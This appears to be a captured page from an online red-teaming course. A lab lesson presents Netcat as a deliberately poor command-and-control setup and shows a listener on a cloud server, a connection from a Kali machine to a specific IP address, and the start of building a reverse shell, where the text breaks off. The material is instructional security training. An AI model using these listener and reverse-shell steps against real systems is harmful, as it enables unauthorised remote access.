 taggartinstitute.org/courses/responsible-red-teaming/lectures/43219237
3
Previous Lecture
Complete and Continue
100% COMPLETE
(part 3/4)
Lab: The C2 Design Gauntlet
(part 4/4)
Responsible Red Team Tactics,
Techniques, & Procedures (TTPs)
Payload Environment Keying
Lab: The Key to Payload Safety
Responsible Malware Emulation
Malware Emulation & Risk
Reduction
Challenge: Responsible Malware
Emulation
Debriefing & Reporting: The "So
What" of Red Teaming
Reporting Responsibly
Capstone & Course Conclusion
Course Capstone: RisottoCorp
Engagement Choose Your Own (Pwn)
Adventure
Course Conclusion: The
Responsible Red Teamer's Manifesto
https://taggartinstitute.org/courses/responsible-red-teaming/lectures/43219249
We're now ready to begin!
Netcat + Simple Shell = 99 Problems
Let’s begin with what I would consider to be the worst possible case C2 scenario: no C2.
Imagine, for a moment, that we plan on using a C2 design that mirrors everything we’ve
learned in CTFs and intro-level hacking courses. We’ll use a simple shell and Netcat as
C2.
Hey, it works CTFs, right? Why not try it here?
To start, we can check that our firewall rule has been added to our cloud server. On the
cloud server, open a basic Netcat listener on port 8443:
root@ubuntu-s-1vcpu-512mb-10gb-nyc1-01:~# nc -nvlp 8443
Listening on 0.0.0.0 8443
On rrt-kali, connect to the open session with Netcat:
┌──(kali㉿kali)-[~/Desktop]
└─$ [10/8/22 9:36:40] nc -nv 67.207.90.218 8443
(UNKNOWN) [67.207.90.218] 8443 (?) open
We should see an indicator on the cloud host that a connection was established:
root@ubuntu-s-1vcpu-512mb-10gb-nyc1-01:~# nc -nvlp 8443
Listening on 0.0.0.0 8443
Connection received on 23933
Our firewall rule allows an inbound connection on our specified port. So we would be able
to catch an incoming reverse shell this way. Let’s make a basic reverse shell payload and